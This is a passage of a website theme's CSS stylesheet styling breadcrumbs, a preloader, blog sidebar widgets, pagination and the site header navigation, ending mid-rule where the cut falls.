.wpo-breadcumb-area .wpo-breadcumb-wrap ul li:after {
  content: "/";
  position: relative;
  left: 7px;
}

.wpo-breadcumb-area .wpo-breadcumb-wrap ul li:last-child span {
  color: #cbd4fd;
}

.wpo-breadcumb-area .wpo-breadcumb-wrap ul li:last-child:after {
  display: none;
}

.wpo-breadcumb-area .wpo-breadcumb-wrap ul li a {
  color: #fff;
  font-size: 20px;
  -webkit-transition: all .3s;
  transition: all .3s;
}

.wpo-breadcumb-area .wpo-breadcumb-wrap ul li a:hover {
  color: #3756f7;
}

.wpo-about-section.wpo-about-section-s2 {
  padding-top: 170px;
}

.preloader {
  background-color: #3756f7;
  width: 100%;
  height: 100%;
  position: fixed;
  z-index: 1000;
  overflow: hidden;
}

.preloader .angular-shape {
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  -webkit-transform: rotate(50deg) scale(1, 3.5);
  transform: rotate(50deg) scale(1, 3.5);
}

.preloader .angular-shape > div:first-child {
  background: #3252f7;
  width: 20%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
}

.preloader .angular-shape > div:nth-child(2) {
  background: #3252f7;
  width: 30%;
  height: 100%;
  position: absolute;
  left: 35%;
  top: 0;
}

.preloader .angular-shape > div:nth-child(3) {
  background: #3252f7;
  width: 20%;
  height: 100%;
  position: absolute;
  left: 80%;
  top: 0;
}

.preloader .spinner {
  width: 80px;
  height: 80px;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.preloader .double-bounce1, .preloader .double-bounce2 {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  background-color: #fff;
  opacity: 0.6;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-animation: sk-bounce 2.0s infinite ease-in-out;
  animation: sk-bounce 2.0s infinite ease-in-out;
}

.preloader .double-bounce2 {
  -webkit-animation-delay: -1.0s;
  animation-delay: -1.0s;
}

@-webkit-keyframes sk-bounce {
  0%, 100% {
    -webkit-transform: scale(0);
  }
  50% {
    -webkit-transform: scale(1);
  }
}

@keyframes sk-bounce {
  0%, 100% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
  50% {
    transform: scale(1);
    -webkit-transform: scale(1);
  }
}

/*------------------------------------
	blog sidebar
------------------------------------*/
.blog-sidebar {
  /*** search-widget ***/
  /*** about-widget ***/
  /*** category-widget ***/
  /*** recent-post-widget ***/
  /*** instagram-widget ***/
  /*** tag-widget ***/
  /*** wpo-contact-widget ***/
}

@media screen and (min-width: 992px) {
  .blog-sidebar {
    padding-left: 25px;
  }
}

@media (max-width: 991px) {
  .blog-sidebar {
    margin-top: 80px;
  }
}

@media (max-width: 767px) {
  .blog-sidebar {
    margin-top: 60px;
  }
}

.blog-sidebar .widget {
  margin-bottom: 30px;
  padding: 30px;
  border: 1px solid #eef0fc;
}

.blog-sidebar .widget h3 {
  font-size: 23px;
  font-size: 1.53333rem;
  color: #232f4b;
  margin: 0 0 1.3em;
  position: relative;
  text-transform: capitalize;
  padding-bottom: 20px;
}

.blog-sidebar .widget h3:before {
  content: "";
  background-color: #3756f7;
  width: 55px;
  height: 4px;
  position: absolute;
  left: 0;
  bottom: 0;
  border-radius: 10px;
}

.blog-sidebar .widget h3:after {
  content: "";
  background-color: #f2f2f2;
  width: 80%;
  height: 4px;
  position: absolute;
  left: 65px;
  bottom: 0;
  border-radius: 10px;
}

.blog-sidebar .search-widget form div {
  position: relative;
}

.blog-sidebar .search-widget input {
  background-color: rgba(55, 86, 247, 0.05);
  height: 70px;
  font-size: 16px;
  font-size: 1.06667rem;
  padding: 6px 50px 6px 20px;
  border: 0;
  border-radius: 5px;
  -webkit-box-shadow: none;
          box-shadow: none;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.blog-sidebar .search-widget input:focus {
  background-color: rgba(55, 86, 247, 0.1);
}

.blog-sidebar .search-widget form button {
  background: transparent;
  font-size: 20px;
  font-size: 1.33333rem;
  color: #fff;
  background-color: #3756f7;
  border: 0;
  outline: 0;
  position: absolute;
  right: 10px;
  top: 52%;
  height: 50px;
  line-height: 50px;
  width: 50px;
  border-radius: 6px;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.blog-sidebar .about-widget {
  text-align: center;
  background-color: #f9faff;
  padding: 45px;
  position: relative;
  z-index: 1;
}

@media (max-width: 1200px) {
  .blog-sidebar .about-widget {
    padding: 35px;
  }
}

.blog-sidebar .about-widget .aw-shape {
  position: absolute;
  right: 0;
  top: 0;
  z-index: -1;
}

.blog-sidebar .about-widget .img-holder {
  margin-bottom: 25px;
}

.blog-sidebar .about-widget .img-holder img {
  border-radius: 50%;
  width: 100%;
  max-width: 200px;
}

.blog-sidebar .about-widget ul {
  list-style: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.blog-sidebar .about-widget ul li {
  margin-right: 10px;
}

.blog-sidebar .about-widget ul li:last-child {
  margin-right: 0;
}

.blog-sidebar .about-widget ul li a {
  text-decoration: none;
  display: block;
  width: 40px;
  height: 40px;
  line-height: 40px;
  background-color: #eeeff7;
  border-radius: 50%;
}

.blog-sidebar .about-widget h4 {
  font-weight: 700;
  margin-bottom: 15px;
}

.blog-sidebar .about-widget p {
  font-size: 15px;
  font-size: 1rem;
  margin-bottom: 1.2em;
}

.blog-sidebar .about-widget a {
  font-family: "Futura PT";
  font-size: 14px;
  font-size: 0.93333rem;
  color: #232f4b;
  text-decoration: underline;
}

.blog-sidebar .about-widget a:hover {
  color: #3756f7;
}

.blog-sidebar .category-widget ul {
  list-style: none;
}

.blog-sidebar .category-widget ul li {
  font-size: 19px;
  font-size: 1.26667rem;
  position: relative;
}

@media (max-width: 767px) {
  .blog-sidebar .category-widget ul li {
    font-size: 16px;
    font-size: 1.06667rem;
  }
}

.blog-sidebar .category-widget ul li span {
  position: absolute;
  right: 0;
}

.blog-sidebar .category-widget ul > li + li {
  margin-top: 20px;
  padding-top: 20px;
  border-top: 1px solid #eef0fc;
}

.blog-sidebar .category-widget ul a {
  display: block;
  color: #474f62;
  position: relative;
  padding-left: 30px;
}

.blog-sidebar .category-widget ul a:before {
  position: absolute;
  left: 0px;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  content: "\e649";
  font-family: "themify";
  transform: translateY(-50%);
  font-size: 15px;
}

.blog-sidebar .category-widget ul a span {
  display: inline-block;
  text-align: center;
  font-size: 18px;
}

@media (max-width: 767px) {
  .blog-sidebar .category-widget ul a span {
    font-size: 14px;
    font-size: 0.93333rem;
  }
}

.blog-sidebar .category-widget ul a:hover,
.blog-sidebar .category-widget ul li:hover:before {
  color: #3756f7;
}

.blog-sidebar .recent-post-widget .post {
  overflow: hidden;
}

.blog-sidebar .recent-post-widget .posts > .post + .post {
  margin-top: 15px;
  padding-top: 15px;
}

.blog-sidebar .recent-post-widget .post .img-holder {
  width: 70px;
  float: left;
}

.blog-sidebar .recent-post-widget .post .img-holder img {
  border-radius: 6px;
}

.blog-sidebar .recent-post-widget .post .details {
  width: calc(100% - 70px);
  float: left;
  padding-left: 20px;
}

.blog-sidebar .recent-post-widget .post h4 {
  font-size: 19px;
  font-size: 1.26667rem;
  font-weight: 500;
  line-height: 1.3em;
  margin: 0.3em 0 0;
}

@media (max-width: 1199px) {
  .blog-sidebar .recent-post-widget .post h4 {
    margin: 0;
  }
}

@media (max-width: 767px) {
  .blog-sidebar .recent-post-widget .post h4 {
    font-size: 16px;
    font-size: 1.06667rem;
  }
}

.blog-sidebar .recent-post-widget .post h4 a {
  display: inline-block;
  color: #232f4b;
}

.blog-sidebar .recent-post-widget .post h4 a:hover {
  color: #3756f7;
}

.blog-sidebar .recent-post-widget .post .details .date {
  font-size: 13px;
  font-size: 0.86667rem;
  color: #444444;
  position: relative;
  top: -2px;
}

.blog-sidebar .recent-post-widget .post .details .date i {
  display: inline-block;
  padding-right: 7px;
}

.blog-sidebar .wpo-instagram-widget ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  list-style: none;
}

.blog-sidebar .wpo-instagram-widget ul li {
  -ms-flex: 0 0 33.33%;
  -webkit-box-flex: 0;
  flex: 0 0 33.33%;
  max-width: 33.33%;
  margin-bottom: 5px;
  padding: 0px 3px;
}

.blog-sidebar .wpo-instagram-widget ul li img {
  width: 100%;
  border-radius: 6px;
}

.blog-sidebar .tag-widget ul {
  overflow: hidden;
  list-style: none;
}

.blog-sidebar .tag-widget ul li {
  float: left;
  margin: 0 8px 8px 0;
}

.blog-sidebar .tag-widget ul li a {
  font-size: 15px;
  font-size: 1rem;
  display: inline-block;
  padding: 5px 18px;
  color: #232f4b;
  background: #ecf4fb;
  border-radius: 5px;
}

.blog-sidebar .tag-widget ul li a:hover {
  background: #3756f7;
  color: #fff;
}

.blog-sidebar .wpo-contact-widget {
  border: 0;
  background: #3756f7;
  padding: 30px 40px;
}

@media (max-width: 1200px) {
  .blog-sidebar .wpo-contact-widget {
    padding: 20px;
  }
}

.blog-sidebar .wpo-contact-widget h2 {
  font-size: 36px;
  font-weight: 700;
  text-align: left;
  color: #fff;
  margin-bottom: 20px;
}

.blog-sidebar .wpo-contact-widget h2::before {
  left: 28px;
  background: url(../images/Single-title-shape2.png) no-repeat right center;
}

.blog-sidebar .wpo-contact-widget p {
  color: #fff;
  font-size: 18px;
}

.blog-sidebar .wpo-contact-widget a {
  display: inline-block;
  padding: 10px 20px;
  border: 1px solid #fff;
  font-size: 18px;
  color: #fff;
  padding-right: 90px;
  position: relative;
  margin-top: 10px;
}

.blog-sidebar .wpo-contact-widget a::before {
  font-family: "themify";
  content: "\e628";
  font-size: 18px;
  position: absolute;
  right: 15px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.wpo-add-widget img {
  width: 100%;
}

@media (max-width: 991px) {
  .wpo-add-widget img {
    width: unset;
  }
}

/*** wpo-newsletter-widget ***/
.wpo-newsletter-widget p {
  font-size: 18px;
  color: #232f4b;
  text-align: left;
}

.wpo-newsletter-widget span {
  font-size: 15px;
  color: #444444;
}

.wpo-newsletter-widget span a {
  color: #232f4b;
  font-weight: 700;
}

.wpo-newsletter-widget span a:hover {
  color: #3756f7;
}

.wpo-newsletter-widget .form input {
  border: 0;
  display: block;
  width: 100%;
  height: 55px;
  border-radius: 10px;
  -webkit-box-shadow: 0px 1px 10px rgba(16, 45, 72, 0.15);
          box-shadow: 0px 1px 10px rgba(16, 45, 72, 0.15);
  padding: 15px;
  text-align: center;
}

.wpo-newsletter-widget .form input:focus {
  -webkit-box-shadow: 0px 1px 10px rgba(16, 45, 72, 0.15);
          box-shadow: 0px 1px 10px rgba(16, 45, 72, 0.15);
}

.wpo-newsletter-widget .form button {
  background: #3756f7;
  width: 100%;
  height: 55px;
  border-radius: 10px;
  text-align: center;
  color: #fff;
  border: none;
  margin: 20px 0;
}

/**** pagination ****/
.pagination-wrapper {
  text-align: center;
  margin-top: 60px;
}

@media (max-width: 991px) {
  .pagination-wrapper {
    text-align: left;
    margin-top: 40px;
  }
}

.pagination-wrapper .pg-pagination {
  display: inline-block;
  overflow: hidden;
  list-style-type: none;
  text-align: center;
}

.pagination-wrapper .pg-pagination li {
  font-family: "Futura PT";
  float: left;
  margin-right: 10px;
}

@media (max-width: 767px) {
  .pagination-wrapper .pg-pagination li {
    margin-right: 5px;
  }
}

.pagination-wrapper .pg-pagination li:last-child {
  margin-right: 0;
}

.pagination-wrapper .pg-pagination li a {
  background-color: transparent;
  width: 50px;
  height: 50px;
  line-height: 50px;
  font-size: 16px;
  font-size: 1.06667rem;
  font-weight: 600;
  color: #232f4b;
  background: #ebf4fc;
  display: block;
}

@media (max-width: 991px) {
  .pagination-wrapper .pg-pagination li a {
    width: 40px;
    height: 40px;
    line-height: 40px;
    font-size: 15px;
    font-size: 1rem;
  }
}

.pagination-wrapper .pg-pagination .active a,
.pagination-wrapper .pg-pagination li a:hover {
  background: #3756f7;
  border-color: #3756f7;
  color: #fff;
}

.pagination-wrapper .pg-pagination .fi:before {
  font-size: 15px;
  font-size: 1rem;
}

.pagination-wrapper-left {
  text-align: left;
}

.pagination-wrapper-right {
  text-align: right;
}

@media screen and (min-width: 1200px) {
  .pagination-wrapper-right {
    padding-right: 50px;
  }
}

@media (max-width: 991px) {
  .pagination-wrapper-right {
    margin-top: 45px;
    text-align: left;
  }
}

/*--------------------------------------------------------------
2. header
--------------------------------------------------------------*/
/*-- 2.1 topbar --*/
.topbar .row {
  border-bottom: 1px solid #eeeeee;
}

@media (max-width: 991px) {
  .topbar {
    text-align: center;
  }
}

@media (max-width: 767px) {
  .header-style-1 {
    text-align: center;
    padding: 20px 0;
  }
}

.topbar {
  font-size: 16px;
  color: #444444;
  margin: 0;
}

.topbar ul {
  overflow: hidden;
  list-style: none;
  float: right;
  margin-bottom: 0;
}

@media (max-width: 991px) {
  .topbar ul {
    float: none;
    display: inline-block;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
        -ms-flex-pack: end;
            justify-content: flex-end;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
}

@media (max-width: 767px) {
  .topbar ul {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}

.topbar ul li {
  font-size: 16px;
  float: left;
  padding: 15px 10px;
  color: #444444;
  line-height: 1em;
}

.topbar ul li.update span {
  display: block;
  padding: 8px;
  background: #616161;
  color: #fff;
  margin-top: -8px;
  font-size: 14px;
}

@media (max-width: 991px) {
  .topbar ul li {
    padding: 15px 10px;
  }
}

.topbar .contact-info ul li a {
  color: #444444;
}

.topbar .contact-info ul li a:hover {
  color: #7db1f0;
}

.topbar ul li:first-child {
  padding-left: 0;
}

.topbar .contact-intro ul {
  float: none;
  margin-bottom: 0;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}

@media (max-width: 767px) {
  .topbar .contact-intro ul {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}

@media (max-width: 1200px) {
  .topbar ul li {
    font-size: 12px;
    padding: 15px 10px;
  }
}

@media (max-width: 991px) {
  .topbar ul li {
    font-size: 13px;
  }
  .topbar {
    padding: 10px 0;
  }
}

@media (max-width: 767px) {
  .topbar ul li {
    float: left;
    border: none;
    padding: 8px 6px;
    font-size: 13px;
  }
}

@media (max-width: 590px) {
  .topbar ul li {
    float: none;
  }
  .topbar .contact-info ul li {
    float: left;
  }
  .topbar ul {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
}

.topbar .theme-btn-s2 {
  padding: 15px 20px;
  font-size: 14px;
  font-weight: 600;
  margin-bottom: -3px;
  color: #fff !important;
}

.topbar ul .fi {
  position: relative;
  top: 1px;
  display: inline-block;
  padding-right: 3px;
}

.topbar ul .fi:before {
  font-size: 15px;
  font-size: 1rem;
  color: #fff;
}

/* 2.2 navigation */
.wpo-site-header {
  /* navigation open and close btn hide for width screen */
  /* style for navigation less than 992px */
  /*navbar collaps less then 992px*/
  /*** cart-search-contact ***/
  background-color: #fff;
}

.wpo-site-header .navigation {
  background-color: #fff;
  margin-bottom: 0;
  padding: 0;
  border: 0;
  border-radius: 0;
}

.sticky-header {
  width: 100%;
  position: fixed;
  left: 0;
  top: -400px;
  z-index: 9999;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 1s;
  transition: all 1s;
  -webkit-box-shadow: 0 -5px 15px #086ad84a;
  box-shadow: 0 -5px 15px #086ad84a;
}

.sticky-on {
  opacity: 1;
  top: 0;
  visibility: visible;
}

.wpo-site-header .navigation > .container {
  position: relative;
}

@media (min-width: 991px) {
  .wpo-site-header {
    padding: 0 130px;
  }
}

.wpo-site-header .row {
  width: 100%;
}

@media (max-width: 991px) {
  .wpo-site-header .navigation {
    padding: 20px 0;
  }
}

.wpo-site-header #navbar {
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}

.wpo-site-header #navbar > ul li a:hover,
.wpo-site-header #navbar > ul li a:focus {
  text-decoration: none;
  color: #3756f7;
}

@media screen and (min-width: 992px) {
  .wpo-site-header #navbar {
    /*** hover effect ***/
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .wpo-site-header #navbar li {
    position: relative;
  }
  .wpo-site-header #navbar > ul > li > a:before {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 4px;
    background: #3756f7;
    content: "";
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all .3s;
    transition: all .3s;
    border-radius: 3px;
  }
  .wpo-site-header #navbar > ul > li > a:hover:before,
  .wpo-site-header #navbar > ul > li > a.active:before {
    opacity: 1;
    visibility: visible;
  }
  .wpo-site-header #navbar > ul > li > .sub-menu > .menu-item-has-children > a {
    position: relative;
  }
  .wpo-site-header #navbar > ul > li > .sub-menu > .menu-item-has-children > a:before {
    font-family: "themify";
    content: "\e649";
    font-size: 11px;
    font-size: 0.73333rem;
    position: absolute;
    right: 15px;
    top: 58%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
  }
  .wpo-site-header #navbar > ul > li:hover > .sub-menu {
    top: 100%;
    visibility: visible;
    opacity: 1;
  }
  .wpo-site-header #navbar .sub-menu > li:hover > .sub-menu {
    left: 100%;
    visibility: visible;
    opacity: 1;
  }
}

.wpo-site-header .container-fluid {
  padding-right: 0;
}

@media (max-width: 991px) {
  .wpo-site-header {
    /* class for show hide navigation */
  }
  .wpo-site-header .container {
    width: 100%;
    max-width: 100%;
  }
  .wpo-site-header .header-right {
    right: -10px;
  }
  .wpo-site-header .navbar-header button span {
    background-color: #fff;
    width: 20px;
    display: block;
    height: 2px;
    margin-bottom: 5px;
  }
  .wpo-site-header .navbar-header button span:last-child {
    margin: 0;
  }
}

.wpo-site-header #navbar ul {
  list-style: none;
}

@media (max-width: 991px) and (max-width: 991px) {
  .wpo-site-header #navbar {
    top: 0;
    visibility: visible;
    opacity: 1;
  }
}

@media (max-width: 991px) {
  .wpo-site-header #navbar > ul {
    z-index: 101;
  }
  .wpo-site-header #navbar ul a {
    color: #000;
  }
  .wpo-site-header #navbar ul a:hover,
  .wpo-site-header #navbar ul li.current a {
    color: #3756f7;
  }
  .wpo-site-header #navbar .close-navbar .ti-close {
    position: relative;
    top: 1px;
  }
  .wpo-site-header .navbar-toggler .first-angle,
  .wpo-site-header .navbar-toggler .last-angle {
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
  }
  .wpo-site-header .x-close .middle-angle {
    opacity: 0;
  }
  .wpo-site-header .x-close .first-angle {
    position: absolute;
    -webkit-transform: rotate(-44deg);
    top: 16px;
    left: 10px;
  }
  .wpo-site-header .x-close .last-angle {
    -webkit-transform: rotate(44deg);
    position: absolute;
    top: 16px;
    right: 10px;
  }
}

@media (max-width: 767px) {
  .wpo-site-header .navbar-header .navbar-brand {
    font-size: 24px;
  }
  .wpo-site-header #navbar .navbar-nav {
    margin: 0;
  }
}

@media (max-width: 991px) {
  .wpo-site-header .navbar-collapse.collapse {
    display: none;
  }
  .wpo-site-header .navbar-collapse.collapse.in {
    display: block;
  }
  .wpo-site-header .navbar-header .collapse,
  .wpo-site-header .navbar-toggle {
    display: block;
  }
  .wpo-site-header .navbar-header {
    float: none;
    position: relative;
    z-index: 999;
    text-align: center;
  }
  .wpo-site-header .navbar-right {
    float: none;
  }
  .wpo-site-header .navbar-nav {
    float: none;
  }
  .wpo-site-header .navbar-nav > li {
    float: none;
  }
}

.wpo-site-header .header-right {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  z-index: 991;
  position: relative;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.wpo-site-header .header-right button {
  background: transparent;
  padding: 0;
  border: 0;
  outline: 0;
}

.wpo-site-header .header-right > div {
  float: left;
  position: relative;
  margin-right: 8px;
}

.wpo-site-header .header-right .close-form .theme-btn, .wpo-site-header .header-right .close-form .theme-btn-s3, .wpo-site-header .header-right .close-form .theme-btn-s4, .wpo-site-header .header-right .close-form .view-cart-btn {
  padding: 10px 25px;
}

@media (max-width: 767px) {
  .wpo-site-header .header-right > div {
    margin-right: 10px;
  }
}

.wpo-site-header .header-right > div:last-child {
  margin: 0 0 0 10px;
  position: relative;
}

@media (max-width: 767px) {
  .wpo-site-header .header-right > div:last-child {
    margin: 3px 0 0 10px;
  }
}

.wpo-site-header .header-right .header-search-form-wrapper {
  position: relative;
}

.wpo-site-header .header-right .header-search-form-wrapper .fi:before {
  font-size: 18px;
}

.wpo-site-header .header-right .search-toggle-btn {
  color: #444444;
  border: 0;
}

@media (max-width: 991px) {
  .wpo-site-header .header-right .search-toggle-btn .fi:before {
    font-size: 16px;
  }
}

.wpo-site-header .header-right .search-toggle-btn .ti-close {
  display: block;
  line-height: 20px;
  position: relative;
  top: -2px;
}

/*** cart-search-contact ***/
.cart-search-contact button {
  background: transparent;
  padding: 0;
  border: 0;
  outline: 0;
}

.cart-search-contact .fi {
  font-size: 30px;
  font-size: 2rem;
  color: #232f4b;
}

.cart-search-contact > div {
  float: left;
  position: relative;
}

.cart-search-contact > div + div {
  margin-left: 12px;
}

.cart-search-contact .header-search-form {
  position: absolute;
  width: 350px;
  right: 0;
  top: 75px;
  -webkit-transform: scale(0);
          transform: scale(0);
  opacity: 0;
  visibility: hidden;
  background: #fff;
  padding: 30px;
  border-radius: 6px;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  -webkit-box-shadow: -2px 18px 40px -9px #999999;
          box-shadow: -2px 18px 40px -9px #999999;
}

@media (max-width: 991px) {
  .cart-search-contact .header-search-form {
    top: 65px;
  }
}

@media (max-width: 767px) {
  .cart-search-contact .header-search-form {
    right: 15px;
  }
}

@media (max-width: 575px) {
  .cart-search-contact .header-search-form {
    width: 260px;
    padding: 15px;
    right: -50px;
  }
}

.cart-search-contact .header-search-form-wrapper .fi:before {
  font-size: 18px;
  font-size: 1.2rem;
}

.cart-search-contact form div {
  position: relative;
}

.cart-search-contact form div button {
  position: absolute;
  right: 15px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.cart-search-contact form div button .fi:before {
  font-size: 18px !important;
}

.cart-search-contact input {
  width: 100%;
  height: 50px;
  padding: 6px 20px;
  border: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 1px solid #eeeeee;
}

.cart-search-contact input:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border-color: #3756f7;
}

.wpo-site-header .header-right .header-search-content-toggle {
  opacity: 1;
  visibility: visible;
  right: 0;
  -webkit-transform: scale(1);
          transform: scale(1);
}

@media (max-width: 575px) {
  .wpo-site-header .header-right .header-search-content-toggle {
    right: -50px;
  }
}

@media (max-width: 991px) {
  .page-wrapper {
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
  }
  .body-overlay:before {
    content: "";
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.9);
    position: absolute;
    left: 0;
    top: 0;
    z-index: 10;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
  }
}

.header-search-area {
  background: #fff;
  width: 100%;
  padding: 100px 0;
  text-align: center;
  position: fixed;
  left: 0;
  top: 0;
  z-index: 999;
}

.header-search-area h3 {
  font-size: 45px;
  margin: 0 0 1em;
}

.header-search-area form {
  position: relative;
}

.header-search-area input {
  height: 50px;
  font-size: 18px;
  font-size: 1.2rem;
  border-radius: 0;
  border: 0;
  border-bottom: 1px solid #d0d0d0;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.header-search-area input:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
  border-color: #3756f7;
}

.header-search-area form button {
  background: transparent;
  border: 0;
  font-size: 20px;
  font-size: 1.33333rem;
  position: absolute;
  right: 0;
  bottom: 10px;
}

.header-search-area form button:focus {
  border: none;
  outline: none;
}

.header-search-area .close-form {
  position: absolute;
  right: 35px;
  top: 35px;
  bottom: auto;
  padding-bottom: 5px;
  border-bottom: 1px solid;
}

.header-search-area .close-form button {
  background: transparent;
  border: 0;
  outline: 0;
  font-size: 13px;
  font-size: 0.86667rem;
  text-transform: uppercase;
  color: #000;
  letter-spacing: 2px;
  z-index: 99;
}

.header-search-area .close-form button:focus {
  border: 0;
  outline: 0;
}

.wpo-site-header {
  /* navigation open and close btn hide for width screen */
  /* style for navigation less than 992px */
  /*navbar collaps less then 992px*/
}

.wpo-site-header .navigation {
  background-color: #fff;
  margin-bottom: 0;
  padding: 0;
  border: 0;
  border-radius: 0;
}

.wpo-site-header .navigation > .container {
  position: relative;
}

@media (max-width: 991px) {
  .wpo-site-header .navigation {
    padding: 20px 0;
  }
}

.wpo-site-header #navbar {
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}

.wpo-site-header #navbar > ul li a:hover,
.wpo-site-header #navbar > ul li a:focus {
  text-decoration: none;
  color: #3756f7;
}

@media screen and (min-width: 992px) {
  .wpo-site-header #navbar {
    /*** hover effect ***/
  }
  .wpo-site-header #navbar li {
    position: relative;
  }
  .wpo-site-header #navbar > ul > li > a {
    font-size: 20px;
    padding: 35px 20px;
    display: block;
    color: #232f4b;
    font-family: 'Futura PT';
    font-weight: 500;
    position: relative;
  }
  .wpo-site-header #navbar > ul .sub-menu {
    background-color: #fff;
    -webkit-box-shadow: 0px 2px 20px 0px rgba(62, 65, 159, 0.09);
            box-shadow: 0px 2px 20px 0px rgba(62, 65, 159, 0.09);
    width: 220px;
    position: absolute;
    padding: 20px 0;
    left: 0;
    top: 110%;
    z-index: 10;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
  }
  .wpo-site-header #navbar > ul > li .sub-menu a {
    font-size: 18px;
    font-size: 1.2rem;
    display: block;
    padding: 10px 20px;
    color: #232f4b;
    position: relative;
    overflow: hidden;
    font-weight: 500;
    font-family: "Futura PT";
  }
  .wpo-site-header #navbar > ul > li .sub-menu a:after {
    position: absolute;
    left: 20px;
    bottom: 4px;
    width: 0px;
    height: 2px;
    content: "";
    background: #3756f7;
    -webkit-transition: all .3s;
    transition: all .3s;
    opacity: 0;
    visibility: hidden;
  }
  .wpo-site-header #navbar > ul > li .sub-menu a:hover:after, .wpo-site-header #navbar > ul > li .sub-menu a.active:after {
    width: 40px;
    opacity: 1;
    visibility: visible;
  }
  .wpo-site-header #navbar > ul > li > .sub-menu .sub-menu {
    left: 110%;
    top: 0;
  }
}

@media screen and (min-width: 992px) and (max-width: 1300px) {
  .wpo-site-header #navbar > ul > li > .sub-menu .sub-menu {
    left: auto;
    right: 110%;
  }
}

@media screen and (min-width: 992px) {
  .wpo-site-header #navbar > ul > li > .sub-menu > .menu-item-has-children > a {
    position: relative;
  }
  .wpo-site-header #navbar > ul > li > .sub-menu > .menu-item-has-children > a:before {
    font-family: "themify";
    content: "\e649";
    font-size: 11px;
    font-size: 0.73333rem;
    position: absolute;
    right: 15px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
  }
  .wpo-site-header #navbar > ul > li:hover > .sub-menu {
    top: 100%;
    visibility: visible;
    opacity: 1;
  }
  .wpo-site-header #navbar .sub-menu > li:hover > .sub-menu {
    left: 100%;
    visibility: visible;
    opacity: 1;
  }
}

@media screen and (min-width: 992px) and (max-width: 1300px) {
  .wpo-site-header #navbar .sub-menu > li:hover > .sub-menu {
    left: auto;
    right: 100%;
  }
}

@media (max-width: 991px) {
  .wpo-site-header #navbar > ul > li a {
    display: block;
    font-size: 15px;
    font-size: 1rem;
    color: #fff;
    font-weight: 600;
  }
  .wpo-site-header #navbar > ul > li a:hover, .wpo-site-header #navbar > ul > li a.active {
    color: #fff;
  }
  .wpo-site-header #navbar > ul .sub-menu > li:last-child {
    border-bottom: 0;
  }
  .wpo-site-header #navbar > ul > li > .sub-menu a {
    padding: 8px 15px 8px 45px;
  }
  .wpo-site-header #navbar > ul > li > .sub-menu .sub-menu a {
    padding: 8px 15px 8px 65px;
  }
  .wpo-site-header #navbar > ul .menu-item-has-children > a {
    position: relative;
  }
  .wpo-site-header #navbar > ul .menu-item-has-children > a:hover, .wpo-site-header #navbar > ul .menu-item-has-children > a.active {
    color: #91a3ff;
  }
  .wpo-site-header #navbar > ul .menu-item-has-children > a:before {
    font-family: "themify";
    content: "\e649";
    font-size: 11px;
    font-size: 0.73333rem;
    position: absolute;
    right: 30px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
  }
  .wpo-site-header #navbar > ul .menu-item-has-children > a.rotate:before {
    -webkit-transform: rotate(90deg);
            transform: rotate(90deg);
    top: 29%;
  }
  .wpo-site-header #navbar > ul .menu-item-has-children > a.rotate {
    color: #91a3ff;
  }
}

@media screen and (min-width: 992px) {
  .wpo-site-header .navbar-header .open-btn {
    display: none;
  }
  .wpo-site-header #navbar .close-navbar {
    display: none;
  }
}

.wpo-site-header .menu-close {
  display: none;
}

@media (max-width: 991px) {
  .wpo-site-header {
    /* class for show hide navigation */
  }
  .wpo-site-header .container {
    width: 100%;
  }
  .wpo-site-header .mobail-menu button {
    background-color: #3756f7;
    width: 40px;
    height: 35px;
    border: 0;
    padding: 5px 10px;
    outline: 0;
    position: relative;
    z-index: 20;
  }
  .wpo-site-header .mobail-menu button:focus {
    outline: none;
    -webkit-box-shadow: none;
            box-shadow: none;
  }
  .wpo-site-header .mobail-menu button span {
    background-color: #fff;
    width: 20px;
    display: block;
    height: 2px;
    margin-bottom: 5px;
